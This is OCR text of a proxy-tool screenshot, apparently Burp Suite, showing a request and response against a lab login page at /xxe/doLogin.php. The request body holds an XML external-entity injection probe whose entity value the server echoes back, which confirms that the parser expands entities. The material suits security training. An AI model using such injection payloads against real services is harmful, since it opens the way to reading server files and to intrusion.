 Go Cancel < > Target: http://10.1.1.100
Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 147
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe "xml">]>
<user><username>&xxe;</username><password>123456</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 05:42:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 45
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>xml</msg></result>